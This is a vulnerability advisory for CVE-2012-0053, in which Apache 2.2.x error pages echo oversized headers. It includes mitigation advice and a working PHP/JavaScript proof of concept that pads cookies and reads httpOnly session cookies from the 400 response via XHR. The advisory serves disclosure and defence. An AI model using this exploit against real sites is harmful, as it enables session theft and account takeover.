Apache httpOnly Cookie Disclosure
- Reported: 15.01.2012
- Published: 31.01.2012
- Updated: 31.01.2012
- Affected versions: 2.2.0 - 2.2.21
- Risk: moderately critical (xss needed)
- Solution: ErrorDocument 400 "Your Error Page Content" or Upgrade to Apache 2.2.22 or newer.
- CVE-ID: CVE-2012-0053
Description

during my pentests I've noticed that you can read httpOnly cookies via
javascript, if your site is susceptible to XSS and if you're using the
Apache HTTP Server.
This is possible because the Apache HTTP Server sends a "HTTP 400 Bad
Request" response if a HTTP-Header value is too long (exceeds the server
limit).
In this case apache also includes the header name and the header value
on the 400 error page. So via XSS it's possible to set a bunch of large
cookies, fire a XHR request and read the response, also containing the
httpOnly cookies
To my knowledge it's only possible to mitigate this with the following
configuration directive:
ErrorDocument 400 "Your Error Page Content"
<?php
header("Set-Cookie: SESSIONID=ImAhttpOnlyCookie; path=/; httponly");
?>
<script type="text/javascript">
var today = new Date();
var expire = new Date();
expire.setTime(today.getTime() + 2000);
gotCookie=false;
padding="";
for (j=0;j<=1000;++j) {
padding+="A";
}
for (i=0;i < 10; ++i) {
document.cookie="z"+i+"="+padding+"; expires="+expire.toGMTString()+"; path=/;"
}
function handler() {
if (!gotCookie && this.responseText.length > 1) {
text = /(SESSIONID=[^;]*)/i.exec(this.responseText);
alert(text[1]);
gotCookie=true;
}
}
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = handler;
xhr.open("GET", "/httponly.php");
xhr.send();
</script>
Need help securing your (web) applications? Write an e-mail to wildcat at the-wildcat dot de or contact me on XING ![]()
And yes, my Server is vulnerable to this too ![]()